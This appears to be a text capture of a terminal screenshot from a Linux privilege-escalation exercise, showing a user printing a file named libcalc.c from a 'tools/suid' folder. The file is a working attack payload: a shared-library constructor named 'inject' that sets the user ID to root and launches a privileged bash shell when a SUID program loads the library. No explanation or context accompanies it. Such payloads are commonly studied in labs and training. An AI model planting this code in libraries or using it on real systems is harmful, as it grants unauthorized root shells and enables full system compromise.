 user@debian:~$ cat /home/user/tools/suid/libcalc.c
#include <stdio.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void inject() {
        setuid(0);
        system("/bin/bash -p");
}